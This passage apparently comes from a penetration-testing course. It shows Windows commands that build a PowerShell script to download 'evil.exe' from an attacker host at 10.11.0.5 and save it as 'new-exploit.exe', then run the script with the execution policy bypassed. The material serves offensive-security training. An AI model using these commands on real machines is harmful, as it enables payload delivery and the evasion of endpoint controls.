 An even simpler example, for downloading files on machines that have PowerShell
installed, is shown below.
C:\Users\Offsec> echo $storageDir = $pwd > wget.ps1
C:\Users\Offsec> echo $webclient = New-Object System.Net.WebClient >>wget.ps1
C:\Users\Offsec> echo $url = "http://10.11.0.5/evil.exe" >>wget.ps1
C:\Users\Offsec> echo $file = "new-exploit.exe" >>wget.ps1
C:\Users\Offsec> echo $webclient.DownloadFile($url,$file) >>wget.ps1
Now, we can use PowerShell to run the script and download our file:
C:\Users\Offsec> powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -
NoProfile -File wget.ps1